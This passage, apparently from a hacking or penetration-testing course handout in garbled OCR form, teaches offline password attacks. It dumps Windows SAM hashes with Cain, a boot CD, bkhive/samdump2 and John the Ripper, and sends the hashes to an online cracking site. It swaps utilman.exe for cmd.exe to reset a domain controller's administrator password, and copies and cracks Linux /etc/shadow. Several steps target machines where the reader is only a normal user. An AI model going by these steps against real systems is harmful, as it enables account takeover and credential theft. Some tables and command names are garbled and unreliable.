

- When Microsoft saves the password, it saves them in LMHash. Now there is NTLM hash.
- The Microsoft in work group environment registers the passwords in sam files. It is in system32/config folder. We cant do anything to the SAM file while the operating system active as it is protected.
- To get the data in SAM file we have thwo methods. The first method to bring program that can extract the data in SAM file and the second method is to boot from another operating system through the live CD.

#### I. Method 1 to get the data in SAM file:

- This method if you are local in machine as normal user and you want to get the password of the machine for administrator.
- To find the administrator user while you are not administrator, you can use cain program. Click cracker. Ask him to bring the hash for local system.



#### II. Method 2 to use CD to reset the password or crack the SAM file hash:

This method used when you are not logged in the device and you don't have account. In this method you can reset the password using PassCape CD. The problem is that the user knows that the password was reset. So the other way is to try to crack the password in the SAM file.



Choose to reset or change user account password. Put the new password for the user you want to change its password.



| Enter new password f    | assessing and and account has used faceb a stall                                                                                                    |                                                                                                    |  |  |  |  |  |
|-------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| attention to additional | or the user account you selected or set blank password to reset it. Pay special<br>options. Windows will decline the password if the account is locked or disabled. | a de la comercia de la comercia de l |  |  |  |  |  |
| Jser account informatio | n                                                                                                    |                                                                                                    |  |  |  |  |  |
| SAM path                | C:\WINDOW/S\System32\Config\SAM                                                                                                    |                                                                                                    |  |  |  |  |  |
| Account name            | useer                                                                                                    |                                                                                                    |  |  |  |  |  |
| Account RID             | 1003                                                                                                    |                                                                                                    |  |  |  |  |  |
| Account description     |                                                                                                    |                                                                                                    |  |  |  |  |  |

- Try to choose make dump export password hashes to file. Save the dumped passwords in usb drive. You must boot from the usb drive in order to save the file on it.
- Open the saved text file.
- The file consists from: User name: user id: LM hash: NTLM hash

We will crack LM hash

• You can use the website www.onlinehashcrack.com in order to crack passwords

| www.onlinehashcrack.com                                                                                                    |                                                                                                    | ☆ ▼ C <sup>e</sup> Soogle                                                                                                    | ₽ ♦       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| at Visited 📄 Getting Started 📄 Hide Files And F                                                                                                    | Iders ] Eduors ] Hack Facebook (All M ] Upgrading to Server 20 ] Facebook ] Facebook ] Kasj                                                                                                    | persky 📄 Soft Academy 📄 CBT Nuggets – Config                                                                                                    | » 🖪 Bookm |
| Password Recovery M                                                                                                    | D5 - LM - NTLM - SHA1 - MySQL - MD4 - OSX - WPA(2) Free hash search                                                                                                    | Multi hash crack WPA WPA2 crack                                                                                                    |           |
| Free IPv6<br>Tunnel<br>Broker<br>Connect to<br>• Or you can use t<br>• The dumped sam                                                                                                    | Lookup your hash<br>Search in our databases<br>I Search<br>e.g. 1 483C8A7593ABA79078C85C11942465A<br>Length must be 16 (M/SQL323), 32 (JM, NTLM, MOS), 40 (SHA1, MYSQL5), or 48 (O<br>he cain program<br>n file                                                | Home       WPA verses       Youtube Contest !       Polls - NEED YOU !!       Hash generator       Free forums passwords       Latest cracked hashes       Characte                   |           |
| Administratorison<br>Guestisoliso PASSA<br>HelpAssistantiloo<br>SUPPORT_3004580011<br>Hackersiloo3:37035<br>Adminiloo5:004800<br>Martiniloo5:0248464<br>Johniloo6:0248464<br>Johniloo6:248464 | OWSISSISTICEPOFACT()                                                                                                    | F485CDF5E171D63965BF:::<br>DIDC901F36412063604E9:::<br>d95940F434C42AEE04DE990C:<br>AE063704964B706:::<br>436B6140A25FA1::<br>E362CF349F93:::<br>E252FEB500EB6:::<br>E252FEB500EB6::: | 7         |
| Username User ID                                                                                                    | LM Hash NTLM Has                                                                                                    | b                                                                                                    |           |
| Windows 2000 u<br>the network. Dep<br>For example, let<br>encrypted with t<br>The password is<br>long:123456ABC                                                                               | ses NT Lan Manager (NTLM) hashing to secure p<br>bending on the password, NTLM hashing can be<br>'s say that the password is 123456abcdef Whe<br>he NTLM algorithm, it's first converted to all upp<br>padded with null (blank) characters to make it 1<br>DEF | basswords in transit on<br>weak and easy to break.<br>In this password is<br>ercase:123456ABCDEF<br>4 characters                                                                      | T         |

• You can crack the sam file using the backtrack

= F1E9FFDCC75575B15

The hash is:6BF11E04AFAB197FF1E9FFDCC75575B15 (NTLM hash)

BCDEF



• To see the hard disk, write in backtrack

# fdisk –l



Mount the windows partition

# mount /dev/sda1 / root

#cd /Windows/system32/config

#bkhive system password1.txt

# samdamp2 SAM password1.txt > password2.txt

# /pentest/passwords/john

# ./john /root/Windows/system32/ config/password2.txt



## j) Offline Password Cracking:

We want to make crack for windows 2008 domain controller so we can reset the administrator password so we can login to domain controller.



• To make offline crack, put windows server 2008 in CDROM. When you login point to iso image of the windows 2008 server

| Memory<br>Processors<br>Hard Disk (SCSI)                    | Summary<br>1 GB<br>1<br>40 GB                                                      | Connected<br>Connect at power on                   |
|-------------------------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------------------|
| CD/DVD (LDE)<br>Floppy<br>Network Adapter<br>USB Controller | Using file G: (p.s),vindows 2008 (<br>Auto detect<br>NAT<br>Present<br>Auto detect | Auto detect                                        |
| Printer<br>Display                                          | Present<br>Auto detect                                                             | G:\p.s\windows 2008\6001.180 ♀ Browse<br>Advanced. |

- Restart the server. Click to esc to get the boot from menu>Choose to boot from cd
- Choose repair your computer



• Choose command prompt. Go c:\windows\system32

- Change the name of utilman.exe to utilman.exe.bak
- Copy cmd.exe to utilman.exe



- Restart the machine
- Click utilman icon
- Write the command to reset the password

Net user administrator pass2005

| C:\Windows\system32\utiln                                                            | nan.exe                |                |            |                    |                  |                  |                |                    | _1         | IX          |
|--------------------------------------------------------------------------------------|------------------------|----------------|------------|--------------------|------------------|------------------|----------------|--------------------|------------|-------------|
| The system cannot find<br>e for Application                                          | l nessage              | text           | for        | message            | number           | Øx235Ø           | in tl          | ne mess            | age        | fil         |
| The system cannot find<br>e for Application.<br>The system cannot find<br>or System. | l message<br>l message | text<br>text   | for<br>for | nessage<br>nessage | number<br>number | 0x2334<br>0x8 in | in t)<br>the r | he mess<br>hessage | age<br>fil | fil<br>le f |
| C:\Windows\system32>ne<br>The command completed                                      | t user a<br>successf   | dmini<br>ully. | stra       | tor Pass           | 2005             |                  |                |                    |            |             |
| C:\Windows\system32>_                                                                |                        |                |            |                    |                  |                  |                |                    |            |             |

# k) Offline Password Cracking in Linux:

• In linux the passwords registered in file /etc/shadow



• Offline Password Cracking:



• Save the password files passwd and shadow to passwd.txt and shadow.txt

#Kate /etc/passwd and save it to passwd.txt

#Kate /etc/shadow and save it to shadow.txt

• Use the john tools

#cd /pentest/passwords/john

- #./unshadow passwd.txt shadow.txt > crack.txt
- # ./john crack.txt

